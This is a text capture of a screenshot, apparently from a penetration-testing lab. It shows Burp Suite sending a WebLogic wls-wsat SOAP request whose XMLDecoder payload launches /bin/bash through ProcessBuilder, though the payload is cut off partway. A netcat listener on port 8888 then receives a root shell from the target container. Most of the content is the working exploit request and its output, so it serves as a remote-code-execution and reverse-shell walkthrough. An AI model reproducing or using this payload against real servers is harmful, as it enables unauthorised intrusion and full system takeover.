 Burp Suite Community E...
Error 404--Not Found - ...
root@gsq: ~
03:28 下午
EN
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▼ > | ▼ Target: http://192.168.0.142:7001
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 192.168.0.141:7001
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trid
7 Connection: close
8 Content-Type: text/xml
9 Content-Length: 642
10
11 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
<soapenv:Header>
12 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
13 <java version="1.4.0" class="java.beans.XMLDecoder">
14 <void class="java.lang.ProcessBuilder">
15 <array class="java.lang.String" length="3">
16 <void index="0">
17 <string>
/bin/bash
</string>
18 </void>
19 <void index="1">
20 <string>
Search... 0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Mon, 01 Mar 2021 07:28:39 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5387
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-envelope">
<faultcode>
S:Server
</faultcode>
<faultstring>
0
</faultstring>
<detail>
<ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/" class="jav
<message>
0
</message>
<ns2:stackTrace>
Search... 0 matches
5,577 bytes | 12 millis
root@gsq: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.0.141  netmask 255.255.255.0  broadcast 192.168.0.255
inet6 fe80::20c:29ff:fe22:cf3c  prefixlen 64  scopeid 0×20<link>
ether 00:0c:29:22:cf:3c  txqueuelen 1000  (Ethernet)
RX packets 98  bytes 6694 (6.5 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 14  bytes 1331 (1.2 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 128  bytes 6356 (6.2 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 128  bytes 6356 (6.2 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(root💀gsq)-[~]
└─# nc -lvvp 8888
listening on [any] 8888 ...
DNS fwd/rev mismatch: bogon ≠ bogon.localdomain
connect to [192.168.0.141] from bogon [192.168.0.142] 48968
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@b9fbae215d1c:~/Oracle/Middleware/user_projects/domains/base_domain#
KALI
BY OFFENSIVE SECURITY